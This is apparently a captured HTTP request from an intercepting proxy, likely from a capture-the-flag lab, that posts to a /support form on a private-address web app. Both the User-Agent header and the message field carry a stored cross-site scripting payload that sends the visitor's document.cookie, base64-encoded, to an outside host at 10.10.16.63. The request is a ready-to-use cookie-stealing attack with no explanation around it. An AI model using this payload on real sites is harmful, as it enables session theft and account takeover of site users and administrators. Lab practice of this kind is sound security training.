 Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: <script>var i=new Image();
i.src="http://10.10.16.63/?cookie="+btoa(document.cookie);</script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 155
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=wrq&lname=eweq&email=test%40test.com&phone=123&message=<script>var i=new Image();
i.src="http://10.10.16.63/?cookie="+btoa(document.cookie);</script>